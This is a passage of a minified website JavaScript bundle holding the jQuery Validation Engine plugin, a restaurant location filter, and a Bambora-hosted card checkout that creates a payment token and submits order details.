r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: "+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
